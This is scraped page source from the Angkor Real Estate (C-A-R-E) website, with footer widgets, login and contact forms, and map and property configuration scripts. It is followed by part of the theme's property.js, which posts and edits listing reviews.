            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="c0a9667caa" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-6272-detial/" rel="prev">Four Bedrooms Villa For Rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-6274-detial/" rel="next"> Land For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="e9b562a309-1767768422">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="ff6ce65db5-1767768422">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="f065790cc3" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6273-detial/" />  
                <input type="hidden" id="postid" value="
                6273">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"6273","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Two%20Bedrooms%20Villa%20For%20Rent\",13.360419,103.842892,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20330%3Cspan%20class%3D%22infocur%22%3EMonth%3C%2Fspan%3E\",\"house-villa.residential\",\"rent\",\"house-villarent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6273-detial%2F\",6273,330,\"\",\"3\",\"180,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"House%20%26amp%3B%20Villa\",\"Rent\",\"%24%20330\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"11-21-2025\",\"11-26-2025\",\"12-03-2025\",\"12-11-2025\",\"12-17-2025\",\"12-18-2025\",\"12-20-2025\",\"12-23-2025\",\"12-26-2025\",\"12-30-2025\",\"01-01-2026\",\"01-02-2026\",\"01-04-2026\",\"01-05-2026\"]","singular_values":"[1,1,2,1,2,2,1,1,1,1,2,1,2,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0
body_size: 5255
content:
/*global  jQuery, document,Chart,wpestate_property_vars ,ajaxcalls_vars,Modernizr,google,map,control_vars,dashboard_vars*/
var morgageChart;
jQuery(document).ready(function ($) {
    "use strict";
    wpestate_enable_star_action();
    if ($(".venobox").length > 0){
        $('.venobox').venobox(); 
    }
    
    $('#schedule_meeting').on( 'click', function(event) {
        $('.schedule_wrapper').slideToggle();
    });
    
    jQuery("#schedule_day").datepicker({
            dateFormat : "yy-mm-dd",
    }).datepicker('widget').wrap('<div class="ll-skin-melon"/>');



    
    
    jQuery('#edit_review').on( 'click', function(event) {
      
        var  listing_id  =   jQuery(this).attr('data-listing_id');
        var  title       =   jQuery(this).parent().find('#wpestate_review_title').val();
        var  content     =   jQuery(this).parent().find('#wpestare_review_content').val();
        var  stars       =   jQuery(this).parent().find('.starselected_click').length;
        var  ajaxurl     =   control_vars.admin_url + 'admin-ajax.php';
        var  acesta      =   jQuery(this);
        var  parent      =   jQuery(this).parent().parent();
        var  coment      =  jQuery(this).attr('data-coment_id');
        
        
        if( stars>0 && content!=''){
            jQuery('.rating').text(control_vars.posting);
        }
        var nonce = jQuery('#wpestate_review_nonce').val();
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'            :   'wpestate_edit_review',
                'listing_id'        :   listing_id,
                'title'             :   title,
                'stars'             :   stars,
                'content'           :   content,
                'coment'            :   coment,
                'security'          :   nonce
            },
            success: function (data) {
                jQuery('.rating').text(control_vars.review_edited);
                
            },
            error: function (errorThrown) {
            }
        });
    });
    
    jQuery('#submit_review').on( 'click', function(event) {
      
        var  listing_id  =   jQuery(this).attr('data-listing_id');
        var  title       =   jQuery(this).parent().find('#wpestate_review_title').val();
        var  content     =   jQuery(this).parent().find('#wpestare_review_content').val();
        var  stars       =   jQuery(this).parent().find('.starselected_click').length;
        var  ajaxurl     =   control_vars.admin_url + 'admin-ajax.php';
        var  acesta      =   jQuery(this);
        var  parent      =   jQuery(this).parent().parent();
        
        
        if( stars>0 && content!=''){
            jQuery('.rating').text(control_vars.posting);
        }
        var nonce = jQuery('#wpestate_review_nonce').val();
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'            :   'wpestate_post_review',
                'listing_id'        :   listing_id,
                'title'             :   title,
                'stars'             :   stars,
                'content'           :   content,
                'security'          :   nonce,
            },
            success: function (data) {

                jQuery('.rating').text(control_vars.review_posted);
                jQuery('#wpestate_review_title').val('');
                jQuery('#wpestare_review_content').val('');
            },
            error: function (errorThrown) {
            }
        });
    });
   
});



function wpestate_enable_star_action() {

    jQuery('.empty_star').on({
        mouseenter: function () {
            var loop, index;
            index = jQuery('.empty_star').index(this);
